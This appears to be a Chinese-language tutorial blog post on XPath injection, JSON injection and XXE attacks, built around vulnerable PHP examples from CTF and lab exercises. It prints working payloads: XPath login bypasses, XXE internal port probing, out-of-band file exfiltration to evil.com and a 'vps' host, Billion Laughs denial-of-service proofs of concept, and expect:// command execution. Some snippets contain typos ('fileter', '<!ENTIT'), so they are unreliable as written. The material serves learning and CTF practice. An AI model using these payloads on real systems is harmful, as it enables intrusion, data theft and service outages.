点击阅读
Xpath注入
当xml被用来储存数据时,类似数据库
1
2
3
4
5
6
7
| <?xml version="1.0" encoding="ISO-8859-1"?>
<note>
<to>George</to>
<from>John</from>
<heading>Reminder</heading>
<body>Don't forget the meeting!</body>
</note>
|
xpath则被用来查询xml
Xpath注入即是恶意的查询代码
这里用ichunqiu上一个例子
score.xml:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| <?xml version="1.0" encoding="utf-8"?>
<root>
<class num='1'>
<peo name='tom'>
<subject>
<foo>english</foo>
<score>60</score>
</subject>
<subject>
<foo>chinese</foo>
<score>70</score>
</subject>
<password>qwer123</password>
</peo>
<peo name='helen'>
<subject>
<foo>english</foo>
<score>24</score>
</subject>
<subject>
<foo>chinese</foo>
<score>34</score>
</subject>
<password>woaichishi</password>
</peo>
<peo name='vk'>
<subject>
<foo>english</foo>
<score>100</score>
</subject>
<subject>
<foo>chinese</foo>
<score>100</score>
</subject>
<password>vk123</password>
</peo>
</class>
</root>
|
score.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
if (file_exists('score.xml')){
$xml = simplexml_load_file('score.xml');
if (isset($_GET['user'])){
$user = $_GET['user'];
$en_scr = "//peo[@name='{$user}']/subject[contains(foo, 'english')]/score";
$ch_scr = "//peo[@name='{$user}']/subject[contains(foo, 'chinese')]/score";
$en_qu = $xml -> xpath($en_scr);
$ch_qu = $xml -> xpath($ch_scr);
foreach ($en_qu as $key => $value) {
echo $user.':<br>english is '.$value;
}
foreach ($ch_qu as $key => $value) {
echo '<br>'.'chinese is '.$value;
}
}else{
echo 'only have three user: vk, tom, helen.';
}
}
?>
|
$en_scr = "//peo[@name='{$user}']/subject[contains(foo, 'english')]/score";便是xpath路径选取xml节点的语句
//peo[@name='{$user}']选取所有拥有值为user的name属性的peo元素
contains函数,匹配出他的foo子节点中,信息含有english的部分
找到相应的subject后,score存放分数
xpath的注入还有通过updataxml()函数实现xpath报错注入、xpath盲注
登陆判断部分:
$result = $xml->xpath("/heroes/hero[login='" . $login . "' and password='" . $password . "']");
闭合单引号,构造

这是语句变成/heroes/hero[login='q' or '1'='1' and password='q' or '1'='1'],成功登陆
或只在Login里输入q' or 1=1 or '1'='1
XPath Injection (Search) (bwAPP)
$result = $xml->xpath("//hero[contains(genre, '$genre')]/movie");
构造')]/password|a[contains(aa,'获取password

injection(hctf2015)
源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
$re = array('and','or','count','select','from','union','group','by','limit','insert','where','order','alter','delete','having','max','min','avg','sum','sqrt','rand','concat','sleep');
setcookie('injection','c3FsaSBpcyBub3QgdGhlIG9ubHkgd2F5IGZvciBpbmplY3Rpb24=',time()+100000);
if(file_exists('t3st.xml')) {
$xml = simplexml_load_file('t3st.xml');
$user=$_GET['user'];
$user=str_replace($re, ' ', $user);
// $user=str_replace("'", "&apos", $user);
$query="user/username[@name='".$user."']";
$ans = $xml->xpath($query);
foreach($ans as $x => $x_value)
{
echo $x.": " . $x_value;
echo "<br />";
}
}
?>
|
类似sql注入,闭合单引号和[],//*选取所有元素,|计算返回两个节点集
payload: ?user=q%27]|//*|a[%27

XPath 语法
XPath 运算符
Json注入
Json
JSON: JavaScript Object Notation(JavaScript 对象表示法),是存储和交换文本信息的语法。类似 XML。
JSON 具有层级结构(值中存在值), JSON 是纯文本
JSON 可通过 JavaScript 进行解析
JSON 数据可使用 AJAX 进行传输
根据json语法修改数据{"adduser":[{"username":"admin1","password":"123456"}]},可以注入多增加一个 password=>123456"},{"username":"admin2","password":"123456
json劫持
即某个JSON服务或者接口返回有价值的敏感的JSON数组数据,比如/api/xxx攻击者针对这个网站进行JSON劫持攻击,获取敏感信息
XML注入
有关xml我在XML External Entity attack/XXE攻击 | J0k3r有文件读取的相关内容
xxe内网信息探测
探测端口:
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY port file SYSTEM "http://192.168.0.1:80">
]>
<p>&port;</p>
EOF;
$data = simplexml_load_string($xml) ;
echo "<pre>" ;
print_r ($data);
?>
|
通过DTD参数实体的特性将文件内容拼接到url
1
2
3
4
5
6
7
8
| <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root[
<!ENTITY % file SYSTEM "php://fileter/convert.base64-encode/resource=c:/windows/win.ini">
<!ENTITY % dtd SYSTEM "http://192.168.1.100:8000/evil.dtd">
%dtd;
%send;
]>
<root></root>
|
evil.dtd:
<!ENTITY % payload "<!ENTITY % send SYSTEM 'http://evil.com/?content=%file;'>"> %payload;
evil.dtd中将%file实体的内容拼接到url后,然后利用burp等工具,查看url请求就能获得需要的内容
攻击内网网站
利用xxe像内网机器发出payload请求即可
dos攻击
Billion Laughs 攻击
Billion laughs attack,xml解析的时候,中间将是一个十亿级别大小的参数,将会消耗掉系统30亿字节的内存。
POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?xml version = "1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">]>
<lolz>&lol9;</lolz>
|
或者:
1
2
3
4
5
6
7
8
| <!DOCTYPE data [
<!ENTITY a0 "dos" >
<!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;">
<!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;">
<!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;">
<!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;">
]>
<data>&a4;</data>
|
POC中中先定义了lol实体,值为”lol”的字符串,后在下面又定义了lol2实体,lol2实体引用10个lol实体,lol3又引用了10个lol2实体的值,依此类推,到了最后在lolz元素中引用的lol9中,就会存在上亿个”lol”字符串
此时解析数据时未做特别处理,即可能造成拒绝服务攻击。
此外还有一种可能造成拒绝服务的Payload,借助读取/dev/random实现.
远程命令执行
需要PHP的expect扩展
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTIT ex SYSTEM "expect://whoami">
]>
<p>&ex;</p>
EOF;
$data = simplexml_load_string($xml) ;
echo "<pre>" ;
print_r ($data);
?>
|
无回显情况:
1
2
3
4
5
6
| <!DOCTYPE ANY[
<!ENTITY % r SYSTEM "http://vps/e.xml">
%r;
%all;
%s;
]>
|
e.xml:
1
2
3
| <!ENTITY % f SYSTEM "php://filter/read=convert.base64-encode/resource=file:///flag">
<!ENTITY % all "<!ENTITY % s SYSTEM 'http://vps/xxe.php?f=%f;'>">
|
xxe.php:
1
2
3
| <?php
file_put_contents("flag.txt", $_GET['f']);
?>
|